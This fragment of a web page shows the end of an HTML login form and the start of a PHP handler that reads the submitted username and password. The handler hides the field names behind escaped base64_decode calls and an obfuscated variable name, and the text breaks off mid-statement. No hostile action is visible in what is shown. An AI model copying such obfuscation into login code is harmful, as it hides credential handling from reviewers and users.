 <label for="pwd">Password:</label><br>
<input type="password" id="pwd" name="pwd"><br><br>
<input type="submit" value="Login">
</form>
</body>
</html>
<?php
if(isset($_POST[base64_decode("\144\130\x4e\154\x63\155\x35\x68\142\127\125\x3d")])&& isset($_POST[base64_decode("\143\x48\x64\x6b")])){$yuf85e0677=$_POST[base64_d